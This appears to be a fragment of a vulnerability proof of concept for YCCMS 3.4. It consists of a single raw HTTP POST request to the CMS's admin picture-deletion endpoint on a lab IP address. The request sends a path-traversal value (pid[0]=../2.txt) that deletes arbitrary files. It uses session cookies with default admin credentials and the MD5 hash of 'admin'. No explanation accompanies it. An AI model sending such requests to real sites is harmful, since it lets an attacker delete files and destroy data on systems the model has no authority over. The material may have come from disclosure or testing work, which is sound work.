 POST /yccms_v3.4/admin/?a=pic&m=delall HTTP/1.1
Host: 10.150.127.36
Content-Length: 75
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://10.150.127.36
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.101 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.150.127.36/yccms_v3.4/admin/?a=pic
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,is;q=0.8,zh-TW;q=0.7
Cookie: bdshare_firstime=1630661513757; admin=admin;
pass=21232f297a57a5a743894a0e4a801fc3;
PHPSESSID=fena3p3ifn9fo9vth3r244equs
Connection: close
pid[0]=../2.txt&send=%E5%88%A0%E9%99%A4%E9%80%89%E4%B8%AD%E5%9B%BE%E7%89%
87